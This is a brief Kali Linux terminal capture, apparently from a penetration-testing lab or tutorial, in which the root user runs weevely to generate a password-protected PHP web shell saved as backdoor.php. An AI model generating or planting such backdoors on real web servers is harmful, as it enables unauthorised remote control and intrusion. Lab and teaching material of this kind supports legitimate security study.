 root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# weevely generate Pentest /home/kali/backdoor.php
Generated '/home/kali/backdoor.php' with password 'Pentest' of 692 byte size.
┌──(root㉿kali)-[~]
└─#